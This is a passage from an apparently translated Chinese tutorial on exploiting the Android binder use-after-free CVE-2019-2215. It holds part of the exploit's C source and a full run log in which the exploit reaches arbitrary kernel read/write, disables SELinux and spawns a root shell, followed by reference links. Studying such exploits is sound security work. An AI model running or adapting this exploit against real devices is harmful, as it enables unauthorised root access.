if (nBytesWritten != sizeof(finalSocketData)) {

ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx", nBytesWritten, sizeof(finalSocketData));

exit(EXIT_FAILURE);

}

exit(EXIT_SUCCESS);

}

//

// parent process

//

//

// I have seen some races which hinders the reallocation.

// So, now freeing the binder_thread after fork.

//

freeBinderThread();

//

// Reallocate binder_thread as iovec array and

// we need to make sure this recvmsg call blocks.

//

// recvmsg will block after processing a valid iovec at

// iovecStack[IOVEC_WQ_INDEX]

//

ssize_t nBytesReceived = recvmsg(sock_fd[0], &message, MSG_WAITALL);

//

// If the corruption was successful, the total bytes received

// should be equal to length of all iovec. This is because there

// are three valid iovec

//

ssize_t expectedBytesReceived = iovecStack[IOVEC_WQ_INDEX].iov_len +

iovecStack[IOVEC_WQ_INDEX + 1].iov_len +

iovecStack[IOVEC_WQ_INDEX + 2].iov_len;

if (nBytesReceived != expectedBytesReceived) {

ERR("\t[-] recvmsg failed. nBytesReceived: 0x%lx, expected: 0x%lx\n", nBytesReceived, expectedBytesReceived);

exit(EXIT_FAILURE);

}

//

// Wait for the child process to exit

//

wait(nullptr);

}利用验证

看看实际的漏洞利用验证:

ashfaq@hacksys:~/workshop$ adb shell generic_x86_64:/ $ uname -a Linux localhost 4.14.150+ #1 repo:q-goldfish-android-goldfish-4.14-dev SMP PREEMPT Tue Apr x86_64 generic_x86_64:/ $ id uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0 generic_x86_64:/ $ getenforce Enforcing generic_x86_64:/ $ cd /data/local/tmp generic_x86_64:/data/local/tmp $ ./cve-2019-2215-exploit ## # # ### ### ### # ### ### ### # ### # # # # # # # ## # # # # ## # # # # ## ### ### # # # ### ### ### ### # ### # # # # # # # # # # # # # ## # ### ### ### ### ### ### ### ### ### @HackSysTeam [+] Binding to 0th core [+] Opening: /dev/binder [*] m_binder_fd: 0x3 [+] Creating event poll [*] m_epoll_fd: 0x4 [+] Setting up pipe [*] Pipe created successfully [*] Changed the pipe capacity to: 0x1000 [+] Setting up iovecs [+] Mapping 4GB aligned page [*] Mapped page: 0x100000000 [+] Linking eppoll_entry->wait.entry to binder_thread->wait.head [+] Freeing binder_thread [+] Un-linking eppoll_entry->wait.entry from binder_thread->wait.head [*] Wrote 0x2000 bytes [+] Leaked task_struct: 0xffff888063a14b00 [*] &task_struct->pid: 0xffff888063a14fe8 [*] &task_struct->cred: 0xffff888063a15188 [*] &task_struct->nsproxy: 0xffff888063a151c0 [+] Opening: /dev/binder [*] m_binder_fd: 0x7 [+] Creating event poll [*] m_epoll_fd: 0x8 [+] Setting up socket [*] Socketpair created successfully [+] Writing junk data to socket [+] Setting up iovecs [+] Linking eppoll_entry->wait.entry to binder_thread->wait.head [+] Freeing binder_thread [+] Un-linking eppoll_entry->wait.entry from binder_thread->wait.head [+] Setting up pipe for kernel read/write [*] Pipe created successfully [+] Verifying arbitrary read/write primitive [*] currentPid: 7039 [*] expectedPid: 7039 [*] Arbitrary read/write successful [+] Patching current task cred members [*] cred: 0xffff888066e016c0 [+] Verifying if selinux enforcing is enabled [*] nsproxy: 0xffffffff81433ac0 [*] Kernel base: 0xffffffff80200000 [*] selinux_enforcing: 0xffffffff816acfe8 [*] selinux enforcing is enabled [*] Disabled selinux enforcing [+] Verifying if rooted [*] uid: 0x0 [*] Rooting successful [+] Spawning root shell generic_x86_64:/data/local/tmp # id uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0 generic_x86_64:/data/local/tmp # getenforce Permissive generic_x86_64:/data/local/tmp #

可以看到我们已经实现root并禁用了SELinux。

0x03 参考资源

Linux轻量级进程

· https://zh.wikipedia.org/wiki/轻量级过程

· https://medium.com/hungys-blog/linux-kernel-process-99629d91423c

SELinux

· https://source.android.com/security/selinux

· https://www.redhat.com/zh-CN/topics/linux/what-is-selinux

seccomp

· https://lwn.net/Articles/656307/

编译内核

· https://source.android.com/setup/build/building-kernels

· https://android.googlesource.com/kernel/manifest

Linux内核源代码交叉编译程序

· https://elixir.bootlin.com/linux/v4.14.171/source

Linux内核源代码

CVE-2019-2215-漏洞报告

· https://groups.google.com/d/msg/syzkaller-bugs/QyXdgUhAF50/g-FXVo1OAwAJ

· https://bugs.chromium.org/p/project-zero/issues/detail?id=1942

I / O向量

· https://zh.wikipedia.org/wiki/Vectored_I/O

· https://www.gnu.org/software/libc/manual/html_node/Scatter_002dGather.html

· http://man7.org/linux/man-pages/man2/readv.2.html

漏洞利用开发

· https://googleprojectzero.blogspot.com/2019/11/bad-binder-android-in-wild-exploit.html

· https://www.youtube.com/watch?v=TAwQ4ezgEIo

· https://dayzerosec.com/posts/analyzing-androids-cve-2019-2215-dev-binder-uaf/

· https://hernan.de/blog/2019/10/15/tailoring-cve-2019-2215-to-achieve-root/

本文翻译自:https://cloudfuzz.github.io/android-kernel-exploitation/如若转载,请注明原文地址:

如有侵权请联系:admin#unsafe.sh